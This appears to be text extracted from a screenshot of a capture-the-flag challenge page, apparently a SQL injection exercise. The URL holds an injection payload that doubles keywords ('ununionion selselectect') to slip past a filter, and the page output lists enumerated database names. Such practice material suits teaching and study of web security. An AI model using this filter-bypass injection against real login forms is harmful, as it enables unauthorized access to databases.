 0993b1f3-9769-4855-bd76-80013e13027b.node5.buuoj.cn:81/check.php?username=admin&password=1'+ununionion+selselectect+1%2
3
火狐官方站点 新手上路 常用网址 京东商城 Lenovo Support Lenovo 菜鸟教程 - 学的不仅... CSDN - 专业开发者社... 攻防世界 https://wx.mail.qq.c... 火狐主页 CTF在线工具-CTF工... 移动设备上的书签
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME
I AM FREE
Hello 2!
Your password is
'information_schema,mysql,performance_schema,test,ctf,geek'
Syclover @ cl4y